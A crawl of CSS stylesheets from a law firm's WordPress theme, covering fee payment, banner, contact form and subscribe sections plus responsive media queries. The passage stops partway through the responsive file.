  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid #535353;
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.subscribe-block .form-box form input[type="text"]:focus,
.subscribe-block .form-box form input[type="password"]:focus,
.subscribe-block .form-box form input[type="tel"]:focus,
.subscribe-block .form-box form input[type="email"]:focus,
.subscribe-block .form-box form input[type="search"]:focus,
.subscribe-block .form-box form select:focus,
.subscribe-block .form-box form textarea:focus,
.subscribe-block .form-box form .ui-selectmenu-button.ui-button:focus,
.subscribe-block .form-box form .ui-selectmenu-button.ui-button:active,
.subscribe-block .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.subscribe-block .form-box button {
  position: relative;
  display: block;
  width: 100%;
  max-width: 220px;
  margin: 35px auto 0;
}

/*** 

====================================================================
  Fee Payment Section
====================================================================

***/

.fee-payment-section {
  position: relative;
  padding: 0 0;
}

.fee-payment-section .auto-container {
  max-width: 1180px;
}

.fee-pay-block {
  position: relative;
  padding: 100px 0px 60px;
}

.fee-pay-block.alternate {
  background: #f5f5f5;
  padding: 50px 0px 10px;
}

.fee-pay-block .text-col {
  position: relative;
  margin-bottom: 40px;
}

.fee-pay-block .text-col .inner {
  position: relative;
  display: block;
  padding-right: 20px;
}

.fee-pay-block.alternate .text-col {
  order: 12;
}

.fee-pay-block.alternate .text-col .inner {
  padding-left: 20px;
  padding-right: 0;
  padding-top: 75px;
}

.fee-pay-block .text-col h2 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.fee-pay-block .text {
  position: relative;
  display: block;
}

.fee-pay-block .text p {
  margin-bottom: 25px;
}

.fee-pay-block .text p:last-child {
  margin-bottom: 0;
}

.fee-pay-block .cards-box {
  position: relative;
  padding-top: 35px;
}

.fee-pay-block .cards-box .subtitle {
  position: relative;
  display: block;
  font-size: 16px;
  color: #010101;
  font-family: "Roboto Condensed", sans-serif;
  line-height: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}

.fee-pay-block .cards-box img {
  max-height: 40px;
}

.fee-pay-block .image-col {
  position: relative;
  margin-bottom: 40px;
}

.fee-pay-block .image-col .inner {
  position: relative;
  display: block;
  padding-left: 20px;
}

.fee-pay-block.alternate .image-col {
  order: 0;
}

.fee-pay-block.alternate .image-col .inner {
  padding-left: 0;
  padding-right: 20px;
}

.fee-pay-block .image-col .image {
  position: relative;
  display: block;
  margin-right: 40px;
  margin-bottom: 40px;
}

.fee-pay-block.alternate .image-col .image {
  margin-right: 80px;
}

.fee-pay-block .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: 40px;
  top: 40px;
  right: -40px;
  bottom: -40px;
  background: #f5f5f5;
}

.fee-pay-block.alternate .image-col .image .bg-tile {
  left: 40px;
  top: 40px;
  right: -40px;
  bottom: -40px;
  background: #ffffff;
}

.fee-pay-block .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

.fee-payment-section .lower-content {
  position: relative;
  text-align: center;
  padding: 60px 0px 40px;
}

/*** 

====================================================================
  Info Banner
====================================================================

***/

.info-banner {
  position: relative;
  background: #101010;
  color: #ffffff;
  padding: 150px 0px 130px;
}

.info-banner .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.info-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(
    bottom left,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.85),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.7)
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.85),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.7)
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.85),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.7)
  );
}

.info-banner .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .info-banner .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.info-banner .col-box {
  position: relative;
}

.info-banner .col-box:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 0;
  bottom: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
}

.info-banner .left-col {
  position: relative;
}

.info-banner .left-col .inner {
  position: relative;
  display: block;
  padding: 40px 0px 50px;
  padding-right: 30px;
}

.info-banner .right-col {
  position: relative;
}

.info-banner .right-col .inner {
  position: relative;
  display: block;
  padding: 40px 0px 50px;
  padding-left: 50px;
}

.info-banner h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 0.9em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 25px;
  z-index: 1;
}

.info-banner h3 {
  position: relative;
  font-size: 30px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1.1em;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin: 0px 0px 40px;
  z-index: 1;
}

.info-banner .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.info-banner .link-box {
  position: relative;
  padding-top: 50px;
}

.info-banner .link-box .theme-btn {
  min-width: 220px;
}

.info-banner h4 {
  position: relative;
  display: block;
  text-transform: uppercase;
  color: #FB7E1F;
  margin-bottom: 15px;
}

.info-banner h4 a {
  position: relative;
  color: #FB7E1F;
}

.info-banner .text {
  position: relative;
  display: block;
}

.info-banner .link {
  position: relative;
  display: block;
  padding-top: 30px;
}

.info-banner .link a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.info-banner .link a:hover {
  text-decoration: underline;
}

.subscribe-box {
  position: relative;
  display: block;
  max-width: 320px;
}

.subscribe-box h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #ffffff;
  margin-bottom: 20px;
}

.subscribe-box h3 a {
  color: #ffffff;
}

.subscribe-box .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.subscribe-box .form-box {
  position: relative;
  display: block;
  max-width: 320px;
  padding-top: 30px;
}

.subscribe-box .form-box .form-group {
  margin-bottom: 20px;
}

.subscribe-box .form-box .form-group:last-child {
  margin-bottom: 0;
}

.subscribe-box .form-box form input[type="text"],
.subscribe-box .form-box form input[type="password"],
.subscribe-box .form-box form input[type="tel"],
.subscribe-box .form-box form input[type="email"],
.subscribe-box .form-box form input[type="url"],
.subscribe-box .form-box form input[type="search"],
.subscribe-box .form-box form textarea,
.subscribe-box .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #ffffff;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.subscribe-box .form-box form input[type="text"]:focus,
.subscribe-box .form-box form input[type="password"]:focus,
.subscribe-box .form-box form input[type="tel"]:focus,
.subscribe-box .form-box form input[type="email"]:focus,
.subscribe-box .form-box form input[type="search"]:focus,
.subscribe-box .form-box form select:focus,
.subscribe-box .form-box form textarea:focus,
.subscribe-box .form-box form .ui-selectmenu-button.ui-button:focus,
.subscribe-box .form-box form .ui-selectmenu-button.ui-button:active,
.subscribe-box .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.subscribe-box .form-box button {
  position: relative;
  display: block;
  width: 100%;
  max-width: 220px;
  margin: 30px 0 0;
}

/*** 

====================================================================
  Contact Banner
====================================================================

***/

.contact-banner {
  position: relative;
  padding: 100px 0px 90px;
}

.contact-banner .inner {
  position: relative;
  display: block;
  max-width: 500px;
}

.contact-banner h1 {
  position: relative;
  font-size: 70px;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px;
}

.contact-banner .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
  padding-top: 20px;
}

.contact-banner .link-box {
  position: relative;
  padding-top: 30px;
}

.contact-banner .theme-btn {
  min-width: 220px;
}

/*** 

====================================================================
  Contact Section
====================================================================

***/

.contact-section {
  position: relative;
  padding: 90px 0px 70px;
  background: #f5f5f5;
}

.contact-section .auto-container {
  max-width: 1180px;
}

.contact-section .info-col {
  position: relative;
}

.contact-section .info-col .inner {
  position: relative;
  display: block;
}

.contact-section .info-col h2 {
  position: relative;
  display: block;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.contact-section .info-col .subtitle {
  position: relative;
  display: block;
  font-weight: 500;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.contact-section .info,
.contact-section .info ul {
  margin-bottom: 30px;
  padding: 0;
}

.contact-section .info li {
  position: relative;
  list-style: none;
  margin: 0 0 15px;
}

.contact-section .info li a {
  color: #535353;
}

.contact-section .info li a:hover {
  text-decoration: underline;
  color: #FB7E1F;
}

.contact-section .info li .icon {
  position: relative;
  top: -1px;
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  padding-right: 10px;
}

.contact-section .info li .icon img {
  max-height: 20px;
  max-width: 24px;
}

.contact-section .info .phone .icon img {
  height: 18px;
}

.contact-section .map-box-two {
  position: relative;
  display: block;
  background: #f0f0f0;
  height: 260px;
  margin-bottom: 70px;
}

.contact-section .map-box-two iframe,
.contact-section .map-box-two .map-frame {
  position: relative;
  width: 100%;
  border: none;
  outline: none;
  height: 260px;
  background: #f0f0f0;
}

.subscribe-box-two {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.subscribe-box-two h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 20px;
}

.subscribe-box-two .text {
  position: relative;
  display: block;
  max-width: 280px;
  line-height: 25px;
}

.subscribe-box-two .form-box {
  position: relative;
  display: block;
  max-width: 280px;
  padding-top: 30px;
}

.subscribe-box-two .form-box .form-group {
  margin-bottom: 20px;
}

.subscribe-box-two .form-box .form-group:last-child {
  margin-bottom: 0;
}

.subscribe-box-two .form-box form input[type="text"],
.subscribe-box-two .form-box form input[type="password"],
.subscribe-box-two .form-box form input[type="tel"],
.subscribe-box-two .form-box form input[type="email"],
.subscribe-box-two .form-box form input[type="url"],
.subscribe-box-two .form-box form input[type="search"],
.subscribe-box-two .form-box form textarea,
.subscribe-box-two .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #010101;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.subscribe-box-two .form-box form input[type="text"]:focus,
.subscribe-box-two .form-box form input[type="password"]:focus,
.subscribe-box-two .form-box form input[type="tel"]:focus,
.subscribe-box-two .form-box form input[type="email"]:focus,
.subscribe-box-two .form-box form input[type="search"]:focus,
.subscribe-box-two .form-box form select:focus,
.subscribe-box-two .form-box form textarea:focus,
.subscribe-box-two .form-box form .ui-selectmenu-button.ui-button:focus,
.subscribe-box-two .form-box form .ui-selectmenu-button.ui-button:active,
.subscribe-box-two .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.subscribe-box-two .form-box button {
  position: relative;
  display: block;
  width: 100%;
  max-width: 220px;
  margin: 30px 0 0;
}

.follow-block {
  position: relative;
  margin-bottom: 20px;
}

.follow-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 20px;
}

.follow-block .social-link {
  position: relative;
  display: block;
}

.follow-block .social-link a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 15px 16px 0;
  width: 34px;
  height: 34px;
  font-size: 16px;
  line-height: 34px;
  text-align: center;
  color: #ffffff;
  background: #FB7E1F;
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.follow-block .social-link a:last-child {
  margin: 0 0 20px;
}

.follow-block .social-link a:hover {
  background: #010101;
}

.contact-section .form-col {
  position: relative;
  margin-bottom: 30px;
}

.contact-section .form-col .inner {
  position: relative;
  display: block;
  margin-left: 50px;
  margin-top: -340px;
  padding: 50px 55px 50px;
  background: #535353;
  color: #ffffff;
  z-index: 1;
}

.contact-section .form-col h3 {
  position: relative;
  text-align: center;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin-bottom: 40px;
}

.contact-section .contact-form {
  position: relative;
}

.contact-form form .form-group {
  margin-bottom: 32px;
}

.contact-form form .form-group .field-label {
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 12px;
}

.contact-form form .form-group .field-label sup {
  color: #FB7E1F;
}

.contact-form form input[type="text"],
.contact-form form input[type="password"],
.contact-form form input[type="tel"],
.contact-form form input[type="email"],
.contact-form form input[type="url"],
.contact-form form input[type="search"],
.contact-form form textarea,
.contact-form form select {
  position: relative;
  display: block;
  width: 100%;
  color: #ffffff;
  line-height: 24px;
  padding: 0px 0px 7px 0px;
  height: 32px;
  font-size: 15px;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.contact-form form textarea {
  height: 94px;
}

.contact-form form input[type="text"]:focus,
.contact-form form input[type="password"]:focus,
.contact-form form input[type="tel"]:focus,
.contact-form form input[type="email"]:focus,
.contact-form form input[type="search"]:focus,
.contact-form form select:focus,
.contact-form form textarea:focus,
.contact-form form .ui-selectmenu-button.ui-button:focus,
.contact-form form .ui-selectmenu-button.ui-button:active,
.contact-form form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.contact-form form ::-webkit-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form ::-moz-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form ::-ms-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea::-webkit-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea::-moz-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea:-ms-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea::placeholder {
  color: #868686;
  font-weight: 500;
}

.contact-form form select {
  -webkit-appearance: none;
  -ms-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background: url(../images/icons/icon-select-2.png) right center no-repeat;
  cursor: pointer;
}

.contact-form form select option {
  position: relative;
  color: #010101;
}

.contact-form form .theme-btn {
  width: 260px;
  max-width: 100%;
  text-transform: uppercase;
}

.contact-form form .claimer {
  position: relative;
  color: #c1c1c1;
  margin-bottom: 5px;
  margin-top: 5px;
}

.contact-form form .claimer input {
  position: absolute;
  left: 0;
  top: 6px;
  opacity: 0;
  visibility: hidden;
}

.contact-form form .claimer label {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  margin: 0;
  color: #d6d6d6;
  line-height: 24px;
  font-weight: 500;
  padding-left: 30px;
  cursor: pointer;
}

.contact-form form .claimer label:before {
  content: "";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left: 0;
  top: 1px;
  font-size: 11px;
  width: 18px;
  height: 18px;
  font-weight: 700;
  line-height: 17px;
  color: #FB7E1F;
  text-align: center;
  border: 1px solid #575757;
  background: #ffffff;
}

.contact-form form .claimer input:checked + label:before {
  content: "\f00c";
}

.contact-form form .claimer a {
  color: #d6d6d6;
  text-decoration: underline;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/style.css?ver=1768675320
body_size: -66
content:
/* Law Offices of Omar Gastelum & Associates, APLC  */
/*
Theme Name: Law Offices of Omar Gastelum & Associates, APLC
Theme URI: 
Author: ONE400
Author URI: http://www.one400.com/
Description: This theme is designed by ONE400.
Version: 1.0.0   
Text Domain: one400
 */
/*** 

/*** 

====================================================================
	Additional Styling
====================================================================

 ***/

* {
  margin: 0px;
  padding: 0px;
  border: none;
  outline: none;
  font-size: 100%;
  line-height: inherit;
}
.contact-section .info .address br {
  display: none;
}
span.wpcf7-list-item {
  margin-left: 0px !important;
}
a.prev.page-numbers,
a.next.page-numbers {
  color: #010101;
  display: inline-block;
}
a.prev.page-numbers:hover,
a.next.page-numbers:hover,
.page-numbers:hover {
  color: #FB7E1F;
}
.page-numbers {
  margin-left: 12px;
  margin-right: 12px;
  padding: 5px 0px;
  font-weight: 400;
  font-size: 16px;
  background: none;
  display: inline-block;
  color: #010101;
}
.news-block .image {
  max-height: 205px;
  overflow: hidden;
}
.service-detail .bg-container ul li {
  float: left;
  width: 33%;
  padding-right: 15px;
}
.banner-slider-two .slide-box h2 a {
  color: #fff;
}
.banner-slider-two .slide-box h2 a:hover {
  color: #FB7E1F;
}
.single-services-section{
	padding-top: 80px !important;
	padding-bottom: 70px !important;
}
@media only screen and (max-width: 767px) {
  .news-block .image {
    max-height: 100%;
    overflow: visible;
  }
}
@media only screen and (max-width: 479px) {
  .service-detail .bg-container ul li {
    float: none;
    width: 100%;
    padding-right: 0px;
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/css/responsive.css
body_size: 2017
content:
@media only screen and (max-width: 7000px){
	.page-wrapper{
		overflow:hidden;	
	}
}

@media only screen and (max-width: 1339px){
	

}

@media only screen and (max-width: 1199px){
	.main-menu .navigation > li{
		margin-left: 15px;
	}

	.main-menu .navigation > li.dropdown > a{
		padding-right: 0;
	}

	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li.dropdown > a:after{
		display: none;
	}

	.main-header .links-box{
		margin-left: 20px;
	}

	.banner-section .slide-item h1{
		font-size: 48px;
	}

	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1,
	.service-banner .text-col h1,
	.service-sub-banner .text-col h1,
	.contact-banner h1{
		font-size: 52px;
	}

	h1{
		font-size: 48px;
	}

	h2{
		font-size: 32px;
	}

	h3{
		font-size: 26px;
	}

	.main-footer .upper-container{
		padding-left: 0px;
	}

	.main-footer .upper-section .footer-logo{
		position: relative;
		left: 0;
		top: 0;
		margin-bottom: 50px;
	}

	.main-footer .upper-section .footer-social{
		position: absolute;
		right: 0;
		top: 3px;
		text-align: right;
	}

	.main-footer .upper-section .footer-social .social-links li{
		margin: 0 0 0 20px;
	}

	.services-section .ser-container .row .controls-block{
		display: none;
	}

	.team-section .image-col .inner{
		padding-left: 0;
	}

	.team-section .image-col .image{
		margin-right: 40px;
	}

	.schedule-consult .image-col .inner{
		padding-left: 0;
	}

	.schedule-consult .image-col .image{
		margin-right: 0;
	}

	.about-upper .image-col .inner{
		padding-right: 0;
	}

	.about-upper .text-col .inner{
		padding-left: 0;
	}

	.team-box .row {
	    margin: 0 -15px;
	}

	.team-box .row .team-block {
	    padding: 0 15px;
	    margin-bottom: 80px;
	}

	.inner-banner{
		padding: 120px 0 90px;
	}

	.team-banner .text-col .inner{
		padding-left: 0;
		padding-top: 0;
	}

	.blog-post-banner .text-col h1,
	.contact-banner h1{
		font-size: 44px;
		line-height: 1.2em;
	}

	.news-details .sidebar-side .inner{
		padding-left: 0;
		padding-top: 0;
	}

	.info-banner{
		padding: 100px 0px;
	}

	.info-banner .right-col .inner{
		padding-left: 40px;
	}

	.subscribe-box,
	.subscribe-box .form-box{
		max-width: none;
	}

	.service-banner .text-col .inner{
		padding-top: 0;
	}

	.service-detail .mid-content .bg-container{
		padding: 70px 50px 55px;
	}

	.featured-news-post .image-col .inner{
		padding-left: 0;
	}

	.featured-news-post .text-col .inner{
		padding-right: 0;
	}

	.fee-pay-block .image-col .inner{
		padding-left: 0;
	}

	.fee-pay-block .text-col .inner{
		padding-right: 0;
	}

	.fee-pay-block.alternate .image-col .image{
		margin-right: 40px;
	}

	.fee-pay-block.alternate .text-col .inner{
		padding-top: 50px;
	}

	.fee-payment-section .lower-content{
		padding: 0 0 40px;
	}

	.contact-section .form-col .inner{
		margin-left: 0px;
	}

	.contact-banner .inner{
		max-width: 768px;
		margin: 0 auto;
		text-align: center;
	}
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 991px){
	.main-header .nav-toggler{
		display: block;
	}

	.main-header .nav-outer{
		display: none;
	}

	.banner-section .banner-slider-two{
		display: none;
	}

	.banner-section .slide-item .image-layer{
		right: 0;
	}

	.about-upper .image-col .inner .sticky-box,
	.about-upper .image-col .inner .inner-wrapper-sticky{
		position: relative !important;
		left: 0 !important;
		top: 0 !important;
		transform: none !important;
		margin: 0;
	}

	.about-upper .image-col .inner{
		padding-right: 0;
	}

	.about-upper .text-col .inner{
		padding-left: 0;
	}

	.schedule-consult .image-col .inner{
		padding-left: 0;
	}

	.cta-section{
		text-align: center;
	}

	.cta-section .text{
		max-width: none;
		text-align: center;
	}

	.cta-section .link-box{
		width: 100%;
		text-align: center;
	}

	.contact-section .form-col .inner{
		margin: 0 0;
	}

	.about-section{
		padding: 70px 0px;
	}

	.team-section{
		padding: 60px 0 30px;
	}

	.team-section .text-col .inner{
		padding-top: 0;
	}

	.team-section .image-col .inner{
		padding-left: 0;
	}

	.team-section .image-col .image{
		margin-right: 40px;
	}

	.services-section{
		padding: 0 0;
	}

	.services-section .ser-container .row{
		margin: 0 -5px;
	}

	.services-section .ser-container .row .service-block, 
	.services-section .ser-container .row .title-block {
	    padding: 0 5px;
	    margin: 0 0 10px;
	}

	.services-section .title-block .inner{
		padding: 0 0 40px;
	}


	.service-block .inner-box{
	  border-color: #fb7e1f;
	}

	.testimonials-section{
		padding: 80px 0px 60px;
	}

	.schedule-consult{
		padding: 70px 0 30px;
	}

	.schedule-consult .text-col .inner{
		padding-top: 0;
	}

	.cta-section{
		padding: 80px 0 50px;
	}

	.news-section{
		padding: 70px 0px;
	}

	.news-block{
		margin-bottom: 50px;
	}

	.banner-section .slide-item h1 {
	    font-size: 40px;
	}

	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1,
	.service-banner .text-col h1,
	.service-sub-banner .text-col h1,
	.contact-banner h1{
		font-size: 48px;
	}

	.blog-post-banner .text-col h1 {
	    font-size: 40px;
	}

	h1{
		font-size: 40px;
	}

	h2{
		font-size: 30px;
	}

	h3{
		font-size: 24px;
	}

	.about-upper {
	    position: relative;
	    padding: 70px 0px 20px;
	}

	.about-upper .text-block{
		margin-bottom: 50px;
	}

	.inner-banner {
	    padding: 80px 0 50px;
	}

	.inner-banner .left-text,
	.inner-banner .link-box{
		width: 100%;
		max-width: 100%;
		width: 100%;
		text-align: center;
	}

	.inner-banner h1{
		text-align: center;
	}

	.team-section-two .team-box{
		padding: 130px 0 0;
	}

	.team-section-two .upper-box{
		padding: 70px 0 100px;
	}

	.team-section-two .upper-box:after{
		height: 120px;
		bottom: -60px;
	}

	.main-header .header-upper,
	.fixed-header .header-upper{
	    border-bottom-color: rgba(0,0,0,0.15);
	}

	.team-banner .image-col .inner{
		padding-right: 0;
	}

	.team-member-info{
		padding: 110px 0 40px;
	}

	.team-member-info .auto-container{
		max-width: none;
	}

	.team-member-info .text-block{
		padding-bottom: 20px;
	}

	.blog-post-banner{
		padding: 70px 0 30px;
	}

	.blog-post-banner .image-col{
		order: 0;
	}

	.blog-post-banner .text-col{
		order: 12;
	}

	.blog-post-banner .image-col .inner{
		padding-left: 0;
	}

	.blog-post-banner .text-col .inner{
		padding-top: 10px;
	}

	.news-details .content-side .inner{
		padding-right: 0;
	}

	.post-filters .form-box:before{
		display: none;
	}

	.news-details .back-to-link{
		padding-top: 20px;
	}

	.subscribe-block .inner-box{
		max-width: none;
	}

	.news-details{
		padding: 70px 0 40px;
	}

	.info-banner{
		padding: 80px 0px;
	}

	.services-section.style-two{
		padding: 70px 0 0;
	}

	.services-section .upper-content{
		text-align: center;
		max-width: none;
		margin-bottom: 60px;
	}

	.style-two .service-block .inner-box{
		text-align: center;
	}

	.service-banner .text-col .inner{
		padding-right: 0;
	}

	.service-banner .image-col .inner{
		padding-left: 0;
	}

	.service-banner .image-col .image{
		margin-left: 0;
	}

	.service-banner .image-col .image:before{
		display: none;
	}

	.service-detail .upper-content .auto-container{
		max-width: none;
	}

	.service-detail .upper-content{
		padding: 70px 0 50px;
	}

	.service-detail .lower-content{
		padding-top: 70px;
	}

	.service-banner{
		padding: 70px 0 30px;
	}

	.service-sub-banner{
		padding: 70px 0 40px;
		text-align: center;
	}

	.sub-service-detail{
		padding: 70px 0 20px;
	}

	.sub-service-detail .auto-container{
		max-width: none;
	}

	.featured-news-post .text-col{
		order: 12;
	}

	.featured-news-post .image-col{
		order: 0;
	}

	.featured-news-post{
		padding: 70px 0 40px;
	}

	.fee-payment-section .lower-content{
		padding: 0 0 10px;
	}

	.fee-pay-block,
	.fee-pay-block.alternate{
		padding: 70px 0 30px;
	}

	.fee-pay-block.alternate .image-col {
	    order: 12;
	}

	.fee-pay-block.alternate .text-col {
	    order: 0;
	}

	.fee-pay-block.alternate .text-col .inner{
		padding-top: 0;
		padding-left: 0;
	}

	.fee-pay-block .text-col .inner{
		text-align: center;
	}

	.contact-section{
		padding: 70px 0 40px;
	}

	.contact-banner{
		padding: 70px 0px;
	}

}

@media only screen and (max-width: 767px){

	.main-header .links-box{
		display: none
	}

	.banner-section .slide-item .inner,
	.banner-section .slide-item .text{
		max-width: none;
		text-align: center;
	}

	.banner-section .slide-item .content-box{
		height: 500px;
	}

	.services-section .title-block .inner,
	.team-section .text-col .inner,
	.schedule-consult .text-col .inner,
	.news-block .inner-box{
		text-align: center;
	}

	.schedule-consult .link-box .theme-btn,
	.team-section .link-box .theme-btn{
		max-width: none;
	}

	.services-section .service-block .inner-box{
		text-align: center;
		padding: 45px 25px;
	}

	.main-footer{
		text-align: center;
	}

	.main-footer .upper-section{
		padding-bottom: 20px;
	}

	.main-footer .lower .copyright,
	.main-footer .lower .designer{
		width: 100%;
	}

	.banner-section .slide-item h1,
	.service-banner .text-col h1,
	.service-sub-banner .text-col h1,
	.contact-banner h1{
	    font-size: 34px;
	    line-height: 1.2em;
	}

	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1{
		font-size: 40px;
	}

	.blog-post-banner .text-col h1 {
	    font-size: 34px;
	}

	h1{
		font-size: 34px;
	}

	h2{
		font-size: 26px;
	}

	h3{
		font-size: 22px;
	}

	h4{
		font-size: 20px;
	}

	.testimonials-section .slide-block .text{
		font-size: 18px;
	}

	.team-block{
		text-align: center;
	}

	.team-section-two .upper-image-box .logo img{
		height: 30px;
	}

	.team-section-two .upper-box:before{
		top: -100px;
	}

	.main-footer .upper-section .info li .icon{
		position: relative;
		display: block;
		width: auto;
		padding: 0 0 5px;
	}

	.team-banner{
		text-align: center;
	}

	.team-banner .image-col{
		margin-bottom: 50px;
	}

	.team-banner .image-col .inner{
		margin-bottom: 0;
	}

	.team-banner .text-col{
		margin-bottom: 80px;
	}

	.team-member-info{
		padding-top: 70px;
		padding-bottom: 30px;
	}

	.main-footer .upper-section{
		padding-top: 80px;
	}

	.blog-post-banner{
		text-align: center;
	}

	.info-banner{
		padding: 80px 0px 40px;
		text-align: center;
	}

	.info-banner .col-box:before{
		display: none;
	}

	.info-banner .left-col .inner{
		padding: 0 0 40px;
	}

	.info-banner .right-col .inner{
		padding: 0 0 40px;
	}

	.subscribe-box .form-box button{
		max-width: none;
	}

	.service-banner{
		text-align: center;
	}

	.featured-news-post{
		text-align: center;
	}

	.featured-news-post .image-col .image{
		margin-right: 0;
	}

	.styled-pagination li{
		margin: 0 3px;
	}

	.subscribe-box-two,
	.subscribe-box-two .form-box,
	.subscribe-box-two .text,
	.subscribe-box-two .form-box button{
		max-width: none;
		text-align: center;
	}

	.follow-block{
		text-align: center;
	}

